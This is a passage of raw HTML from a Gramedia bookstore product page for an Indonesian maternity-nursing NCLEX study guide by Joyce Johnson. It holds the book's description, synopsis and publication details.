data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9789792940732_Keperawatan-Maternitas-Demystified-Buku-Wajib-Praktisi-Dan.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-joyce-johnson">Joyce Johnson</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi Dan Mahasiswa Keperawatan</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Format Buku</div><div class="mt-3 flex"><div class="flex gap-2" data-testid="productDetailVariantTriggerSkeleton"><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Buku ini lengkap dengan bantuan pembelajaran bernilai seperti ilustrasi, tujuan pembelajaran, kata-kata kunci, gambaran umum, diagram dan tabel, ringkasan, pertanyaan gaya NCLEX, dan bahkan ujian akhir yang komprehensif.Keperawatan bukan hanya sejumlah keterampilan khusus. Dan seorang perawat bukan hanya seseorang yang dilatih untuk melakukan tugas-tugas tertentu. Keperawatan adalah sebuah profesi. Seiring dengan besarnya tanggungjawab seorang perawat, maka profesional dan keilmuannya harus dapat dikuasai dan diterapkan dengan benar. Perawat juga adalah salah satu tenaga kesehatan yang memiliki faktor penting dalam mendukung sistem pelayanan kesehatan. Dibutuhkan tenaga kesehatan yang kompeten dan berdedikasi tinggi untuk menjalankan fungsinya dengan maksimal. Maka hadirnya buku ini dapat menjadi salah satu ilmu yang dapat membantu para calon perawat agar dapat menjadi bagian dari tenaga kesehatan yang selayaknya. 

National Council Licensure Examination (NCLEX) adalah suatu sistem ujian dengan menggunakan komputerisasi untuk mengetahui kemampuan seorang perawat. Kemampuan tersebut mencakup banyak hal secara kognitif, skill (kemampuan melakukan prosedur keperawatan) dan attitude (sikap). Dengan lulus NCLEX, Anda dapat bersaing dengan perawat profesional lainnya.

SINOPSIS 

Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan wajib dimiliki oleh praktisi dan mahasiswa keperawatan, karena dilengkapi dengan:
Fokus dan ringkas untuk membantu Anda lulus NCLEX
Mempelajari sasaran-sasaran yang dirumuskan dengan jelas pada masing-masing bagian
Gambaran umum serta diagram dan tabel 
Kata kunci pada masing-masing bab dan juga disediakan untuk review cepat
Pertanyaan-pertanyaan gaya NCLEX diakhir masing-masing bab
Contoh soal ujian akhir komprehensif

DETAIL  
Format 		: Soft Cover  
Penulis	 		: Joyce Johnson
Jumlah Halaman 	: 405
Penerbit 		: Rapha Publising
Tanggal Terbit		: 3 Juli 2019
ISBN 			: 9789792940732
Berat 			: 0.3 kg
Panjang 		: 23 cm
Lebar 			: 19 cm
Bahasa 		: Indonesia</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628111450436"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" 